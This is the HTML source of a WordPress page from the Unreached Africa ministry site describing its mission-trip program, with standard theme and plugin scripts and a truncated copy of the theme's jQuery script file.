<link rel='stylesheet' id='wpb-google-fonts-two-css' href='https://fonts.googleapis.com/css2?family=Nunito%3Awght%40400%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-three-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40400%3B500%3B700%3B900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lawnella-shortcodes-css' href='https://unreachedafrica.org/wp-content/plugins/lawnella-addons//assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://unreachedafrica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://unreachedafrica.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://unreachedafrica.org/wp-admin/admin-ajax.php","checkout_nonce":"73d5637dc5","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"","give_version":"2.21.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://unreachedafrica.org/wp-admin/admin-ajax.php","ajaxNonce":"1c231b9151","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"c9f6c32da699bab4c7f86847a44c6534","session_nonce_cookie_name":"wp-give_session_reset_nonce_c9f6c32da699bab4c7f86847a44c6534","session_cookie_name":"wp-give_session_c9f6c32da699bab4c7f86847a44c6534","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://unreachedafrica.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/give/assets/dist/js/give.js?ver=54434f04079f3f89" id="give-js"></script>
<link rel="https://api.w.org/" href="https://unreachedafrica.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unreachedafrica.org/wp-json/wp/v2/service/1784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unreachedafrica.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://unreachedafrica.org/service/missions/" />
<link rel='shortlink' href='https://unreachedafrica.org/?p=1784' />
<meta name="generator" content="Give v2.21.4" />
<meta name="bmi-version" content="1.2.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://unreachedafrica.org/wp-content/uploads/2021/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://unreachedafrica.org/wp-content/uploads/2021/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unreachedafrica.org/wp-content/uploads/2021/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://unreachedafrica.org/wp-content/uploads/2021/11/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .core-values {
    background: #000000;
} */

.text-white  p{
	color: #FFFFFF !important;
}

blockquote {
    border-left: 5px solid #faa916;
    padding-left: 30px;
}

.programs-ul {
  text-align: left !important;  
	padding-left: 35px !important;
}

.programs-ul li {
	color: #747474 !important;
	}

.feature_all_inner {
    box-shadow: 0px 0px 12px 0px rgb(0 0 0 / 35%);
}

.feature_inner.type_three .theme_btn {
    opacity: 1;
}

.counter_type_three .value_text h2 {
    color: #000;
}

.counter_type_three .value_text .symbol, .counter_type_three .value_text .symbolwithout {
    color: #000;
}

.bg-light {
	background: white;
}

.address_type_one .address_inner {
  background: white;
}

.footer {
    position: relative;
    padding: 100px 0px 70px;
    background: #424242;
}

.footer_last {
    background-color: #efefef;
}

.page-header .breadcrumb_area .breadcrumbs .bread-crumb {
    text-align: left;
}

.emergency_inner_ser p {
    color: #fff !important;
}

.mid_bar .mid_bar_content p.light {
    font-size: 13px;
}

.menu-item.dropdown .dropdown-menu {
    background-color: #ffffff;
	}

.navbar-expand-lg .navbar-nav.navbar_left .menu-item.dropdown .dropdown-menu .nav-item .dropdown-item {
    color: #000000 !important;
	border-bottom: 1px solid #cccccc;
	}

.navbar_left .menu-item.dropdown .dropdown-menu .dropdown-menu {
    left: 300px;
    top: -7px;
    background: #fbf2e6;
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1644558695226{padding-right: 0px !important;padding-bottom: 30px !important;padding-left: 0px !important;}.vc_custom_1579774495464{padding-bottom: 0px !important;}.vc_custom_1579774505164{padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://unreachedafrica.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="wp-singular service-template-default single single-service postid-1784 wp-theme-lawnella no-sidebar scrollbarcolor wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-12">
<div id="page" class="page_wapper hfeed site">
	 		<!--topbar----->
			<!--midbar----->
		<header id="header" class="header header-style-v4">
			<div class="navbar navbar-expand-lg bsnav bsnav-sticky bsnav-sticky-slide">
				<div class="container">
					<div class="site-logo">
					  
        <a href="https://unreachedafrica.org" class="logo navbar-brand">
            <img src="https://unreachedafrica.org/wp-content/uploads/2021/11/logo.png" alt="Unreached Africa" class="logo_default">
            <img src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/img/logo-dark.png" alt="Unreached Africa" class="logo__sticky">
        </a>
    
    <h2 class="site-description">Communities of disciples transforming lives.</h2>
    					</div>
					<button class="navbar-toggler toggler-spring"><span class="navbar-toggler-icon"></span></button>
					<div class="collapse navbar-collapse">
						<ul id="primary_menu" class="navbar-nav navbar-mobile navbar_left  ml-auto"><li   id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1718 nav-item"><a title="Home" href="https://unreachedafrica.org/" class="nav-link">Home</a></li>
<li   id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813 nav-item"><a title="About Us" href="https://unreachedafrica.org/about-us/" class="nav-link">About Us</a></li>
<li   id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children dropdown menu-item-1728 nav-item"><a title="Our Programs" href="#" class="nav-link">Our Programs</a>
<ul class="dropdown-menu"  role="menu">
	<li   id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1870 nav-item"><a title="Empowering Communities" href="https://unreachedafrica.org/empowering-communities/" class="dropdown-item nav-link">Empowering Communities</a>
	<ul class="dropdown-menu"  role="menu">
		<li   id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720 nav-item"><a title="Abigail Women" href="https://unreachedafrica.org/service/abigail-women/" class="dropdown-item nav-link">Abigail Women</a></li>
		<li   id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721 nav-item"><a title="Water" href="https://unreachedafrica.org/service/water" class="dropdown-item nav-link">Water</a></li>
		<li   id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722 nav-item"><a title="Dignity For Girls" href="https://unreachedafrica.org/service/dignity-for-girls/" class="dropdown-item nav-link">Dignity For Girls</a></li>
		<li   id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852 nav-item"><a title="Students Sponsorship" href="https://unreachedafrica.org/students-sponsorship/" class="dropdown-item nav-link">Students Sponsorship</a></li>
	</ul>
</li>
	<li   id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-1764 nav-item"><a title="Evangelism &#038; Discipleship" href="https://unreachedafrica.org/evangelism-discipleship/" class="dropdown-item nav-link">Evangelism &#038; Discipleship</a>
	<ul class="dropdown-menu"  role="menu">
		<li   id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845 nav-item"><a title="Children Evanglism" href="https://unreachedafrica.org/children-evanglism/" class="dropdown-item nav-link">Children Evanglism</a></li>
		<li   id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787 nav-item"><a title="Church Planting" href="https://unreachedafrica.org/service/church-planting/" class="dropdown-item nav-link">Church Planting</a></li>
		<li   id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active menu-item-1789 nav-item"><a title="Missions" href="https://unreachedafrica.org/service/missions/" class="dropdown-item nav-link">Missions</a></li>
		<li   id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1790 nav-item"><a title="Conferences &amp; Workshops" href="https://unreachedafrica.org/service/conferences-workshops/" class="dropdown-item nav-link">Conferences &#038; Workshops</a></li>
	</ul>
</li>
	<li   id="menu-item-1791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1791 nav-item"><a title="Equipping Pastors" href="#" class="dropdown-item nav-link">Equipping Pastors</a>
	<ul class="dropdown-menu"  role="menu">
		<li   id="menu-item-1886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1886 nav-item"><a title="Pastoral Training" href="https://unreachedafrica.org/service/pastoral-training/" class="dropdown-item nav-link">Pastoral Training</a></li>
		<li   id="menu-item-1885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1885 nav-item"><a title="Pastoral Support" href="https://unreachedafrica.org/service/pastoral-support/" class="dropdown-item nav-link">Pastoral Support</a></li>
	</ul>
</li>
</ul>
</li>
<li   id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892 nav-item"><a title="Contact" href="https://unreachedafrica.org/contact/" class="nav-link">Contact</a></li>
<li   id="menu-item-1727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1727 nav-item"><a title="Donate" target="_blank" href="https://unreachedafrica.churchcenter.com/giving" class="nav-link">Donate</a></li>
</ul>							<ul class="navbar_right navbar-nav navbar-mobile  ">
															</ul>
					</div>
				</div>
			</div>
		</header>
		<!--End Main Header -->        <!----header-navbar----->
	    





<div class="page-header title-area ">
	<div class="container">
          <div class="row">
				<div class="col-md-12">
				<div class="header-title ">
                <h1 class="page-title">Missions</h1>					</div>
				</div>
			</div>
		</div>
     <div class="breadcrumb_area">
          <div class="container">
            <div class="row">
               <div class="col-md-12 col-sm-12 col-xs-12">
               <div class="breadcrumbs">
                 <!-- start breadcrumbs -->
                 <ul class="bread-crumb"><li><a href="https://unreachedafrica.org">Home</a> <span class="divider"></span></li><li><a href="#">Service</a></li> <li class="active">Missions</li></ul>                  <!-- end breadcrumbs -->
                  </div>
				</div>
			</div>
		</div>
	</div>
</div>
            <div id="content" class="site-content">
		        
		<div class="container auto_container">
		        <div class="row ">
		


       
    


	<div id="primary" class="content-area col-lg-12">

		<main id="main" class="site-main" role="main">

		<div class="row">
		
		
	
		    <article id="post-1784" class="col-lg-12 blog_single_details_outer post-1784 service type-service status-publish hentry service_category-evangelism-discipleship">
                        <div class="header">
                    </div>
        <div class="entry-content">
            <div class="vc_row wpb_row vc_row-fluid vc_custom_1644558695226"><div class="container"  style="padding: 0px 15px 0px 15px;"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1579774495464"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1579774505164"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Missions are an opportunity for partners and friends to get involved with the communities they support.</p>
<p>&nbsp;</p>
<p>Missions at unreached Africa provide an opportunity for teams and individuals to serve and spread the gospel with their time and unique gifts and talents. From children event missions to medical outreaches, the ministry designs mission trips that will bless unreached communities and the missionaries themselves.</p>
<p>&nbsp;</p>
<p>Our mission trip opportunities are tailor made to fit in to individual calendars. Contact our office to plan a trip to the pearl of Africa.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="emergency_inner_ser style-3  " style="background:url()">
   
   <span class="icon-hours-phone-attention-service"></span>
   <h2>Would you like to work or partner with us on this program? Reach us on</h2>
   <p>+1 (303) 408 -7464</p>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Or Email us on <strong>info@unreachedafrica.org</strong></p>

		</div>
	</div>
</div></div></div></div></div></div>
<div class="vc_row wpb_row vc_row-fluid"><div class="container"  style="padding: 0px 15px 0px 15px;"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div>
                    </div>
        <!-- .entry-content -->
            </article>
    <!-- #post-## -->
		
</div>
		
		</main><!-- #main -->
		
	</div><!-- #primary -->

	               </div>
            </div>
          </div>
        </div>
     	          <!--mbile-navbar-->
<div class="bsnav-mobile"    id="onepage_header_enable"  >
    <div class="bsnav-mobile-overlay"></div>
    <div class="navbar">
       <button class="navbar-toggler toggler-spring mobile-toggler"><span class="fa fa-close"></span></button>
    </div>
 </div>
 <!--mbile-navbar-->
<!--page_wapper-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lawnella/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://unreachedafrica.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://unreachedafrica.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/lawnella-addons/assets/js/lawnella-script.js?ver=1769005342" id="lawnella-core-script-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.21.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/bsnav.min.js?ver=1.9.1" id="bsnav-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/owl.carousel.min.js?ver=2.2.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancy-box-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/jquery-ui.js?ver=1.12.1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/script.js?ver=1.1.0" id="lawnella-script-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/lawnella-addons//assets/js/plugins.js?ver=1.0.0" id="lawnella-addons-plugins-js"></script>
<script type="text/javascript" id="lawnella-js-extra">
/* <![CDATA[ */
var ShortCode = [];
//# sourceURL=lawnella-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unreachedafrica.org/wp-content/plugins/lawnella-addons//assets/js/frontend.js?ver=1.0.0" id="lawnella-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://unreachedafrica.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://unreachedafrica.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://unreachedafrica.org/wp-content/themes/lawnella/assets/js/script.js?ver=1.1.0
body_size: 1363
content:
(function($) {
    "use strict";

    $(document).ready(function() {

        $('.law_project_container').isotope({
            itemSelector: '.project-wrapper',
        });

        // filter items on button click
        $('.law_project_filter').on('click', 'li', function() {
            var filterValue = $(this).attr('data-filter');
            $('.law_project_container').isotope({ filter: filterValue });
            $('.law_project_filter li').removeClass('current');
            $(this).addClass('current');
        });
    });



    $('#onepage_header_enable').on('click', 'li a', function() {
        $('.bsnav-mobile').removeClass('in');
    });
       



    $(function() {
        $(document).ready(function() {
            $(window).scroll(function() {
                if ($(this).scrollTop() > 100) {
                    $('#scroll').fadeIn();
                } else {
                    $('#scroll').fadeOut();
                }
            });
            $('#scroll').click(function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 2000);
                return false;
            });
        });
    });
    /*-------counter---js---------*/
    jQuery(window).scroll(startCounter);

    function startCounter() {
        if (jQuery(window).scrollTop() > 0) {
            jQuery(window).off("scroll", startCounter);
            jQuery('.symbolwithout').each(function() {
                var $this = jQuery(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.text()
                }, {
                    duration: 2000,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.ceil(this.Counter) + '');
                    }
                });
            });
        }
        if (jQuery(window).scrollTop() > 0) {
            jQuery(window).off("scroll", startCounter);
            jQuery('.symbol').each(function() {
                var $this = jQuery(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.text()
                }, {
                    duration: 2000,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.ceil(this.Counter) + '+');
                    }
                });
            });
        }
    }
    //Javascript
    $('.single_items').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        lazyLoad: true,
        merge: true,
        video: true,
        nav: true,
        dots: true,
        center: false,
        smartSpeed: 500,
        autoplay: true,
        autoplayTimeout: 5000,
        navText: ['<span class="clearfix prev icon-next"></span>', '<span class="clearfix icon-next"></span>'],
        responsive: {
